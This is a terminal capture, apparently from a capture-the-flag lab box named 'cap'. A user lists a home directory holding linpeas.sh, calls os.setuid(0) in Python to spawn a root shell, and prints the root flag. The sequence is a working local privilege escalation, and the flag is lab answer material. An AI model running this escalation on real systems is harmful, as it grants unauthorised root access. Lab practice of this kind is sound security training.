 nathan@cap:~$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import subprocess
>>> result = subprocess.run(["ls", "-la"], capture_output=True, text=True)
>>> print("Output:\n", result.stdout)
Output:
 total 1788
drwxr-xr-x 5 nathan nathan    4096 Nov 16 17:01 .
drwxr-xr-x 3 root   root      4096 May 23  2021 ..
lrwxrwxrwx 1 root   root         9 May 15  2021 .bash_history -> /dev/null
-rw-r--r-- 1 nathan nathan     220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 nathan nathan    3771 Feb 25  2020 .bashrc
drwx------ 2 nathan nathan    4096 May 23  2021 .cache
drwx------ 3 nathan nathan    4096 Nov 16 16:56 .gnupg
-rw-r--r-- 1 nathan nathan     807 Feb 25  2020 .profile
lrwxrwxrwx 1 root   root         9 May 27  2021 .viminfo -> /dev/null
-rwxr-xr-x 1 nathan nathan 1784298 Nov 16 16:53 linpeas.sh
-rwxr-xr-x 1 nathan nathan    4819 Nov 16 17:01 pack.sh
drwxr-xr-x 3 nathan nathan    4096 Nov 16 16:55 snap
-r-------- 1 nathan nathan      33 Nov 16 16:20 user.txt
>>> result = subprocess.run(["whoami"], capture_output=True, text=True)
>>> print("Output:\n", result.stdout)
Output:
 nathan
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# ls
linpeas.sh  pack.sh  snap  user.txt
root@cap:~# ls /root/
root.txt  snap
root@cap:~# cat /root/root.txt
52fdb72b358f0316cd1666fe533c345b
root@cap:~#